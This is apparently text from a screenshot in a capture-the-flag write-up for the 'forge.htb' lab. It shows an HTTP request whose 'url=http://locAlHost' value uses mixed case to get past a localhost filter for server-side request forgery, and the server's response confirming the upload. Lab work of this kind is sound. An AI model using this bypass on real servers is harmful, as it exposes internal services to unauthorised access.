 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://forge.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http://locAlHost&remote=1
Response
Pretty Raw Hex Render
</script>
19 <header>
20 <nav>
21 <h1 class="">
<a href="/">
Gallery
</a>
</h1>
22 <h1 class="align-right">
<a href="/upload">
Upload an image
</a>
</h1>
23 </nav>
24 </header>
25 <center>
26 <br>
<br>
27 <div id="content">
28 <h2 onclick="show_upload_local_file()">
29 Upload local file
30 </h2>
31 <h2 onclick="show_upload_remote_file()">
32 Upload from url
33 </h2>
34 <div id="form-div">
35
36 </div>
37 </div>
38 </center>
39 <br>
40 <br>
41 <h1>
42 <center>
43 <strong>
File uploaded successfully to the following url:
</strong>
44 </center>
45 </h1>
46 <h1>
47 <center>
48 <strong>
<a href="http://forge.htb/uploads/lX1VlpUjifOnfKJpgwu3">
http://forge.htb/uploads/lX1VlpUjifOnfKJpgwu3
</strong>
49 </center>
50 </h1>